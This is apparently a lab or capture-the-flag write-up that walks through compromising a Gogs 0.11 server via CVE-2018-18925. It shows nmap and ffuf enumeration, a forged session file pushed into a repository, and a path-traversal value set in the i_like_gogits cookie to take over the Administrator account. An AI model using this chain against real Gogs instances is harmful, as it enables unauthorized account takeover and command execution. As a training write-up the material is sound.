Introduction

This write-up refers to the Like machine. If you need support, please open a ticket in the. support channel on the Discord server.

Reconnaissance
We began enumeration of the machine using Nmap.

nmap -Pn -p- --open --min-rate 1200 <machine-ip> -sVC -vvv


When accessing the application via port 80, we identified that it was Gogs, a self-hosted open-source Git service.



We performed directory and file brute forcing.
ffuf -u http://<machine-ip>/FUZZ -w big.txt -c -t 100 -recursion


Accessing the /administrator route allowed identification of the Administrator user.



At the bottom of the webpage, we also observed the application version and programming language: Gogs Version 0.11 – Go 1.11.



After checking the application version, we identified that it is affected by CVE-2018-18925.

To reproduce the PoC, it is necessary to register in the application and then log in. This vulnerability consists of a session bypass through the injection of a malicious file into the application.



We registered a new user in the application.



We created a new repository within the application.





To proceed, it was necessary to clone the repository created in the application via Git.

git clone http://<machine-ip>/teste/respository



We also cloned the public repository containing the PoC vulnerability.

git clone https://github.com/j4k0m/CVE-2018-18925



Before compiling the binary, it was necessary to define which user would be targeted by the session bypass.



We compiled the binary generated from the Go source code.
go run main.go.



We moved the compiled binary to the directory of the Git repository cloned earlier.
mv payload ../repository

We configured Git properly to allow adding the malicious file to the repository and pushing it using git push.

git config --global user.name "teste"
git config --global user.email "teste@teste.com"
git commit -m "pwn"
git push



The file was added to the created repository.



We performed the file upload again.
When creating a local copy of the repository, Gogs stores files at: /data/gogs/data/tmp/local-repo/[REPO_ID]/[FILENAME], this directory is created only when the Upload file functionality is used.





Next, we clicked the Fork button to identify which repository contained the uploaded file.




We identified that the directory corresponds to repository number 2 based on the URI. From this point forward, it was only necessary to modify the content of the i_like_gogits cookie to reference the fake session created.

i_like_gogits = ../tmp/local-repo/2/payload



After reloading the application, we obtained access to the Administrator account.



After gaining access to the Administrator account, it was possible to execute commands through Git hooks.

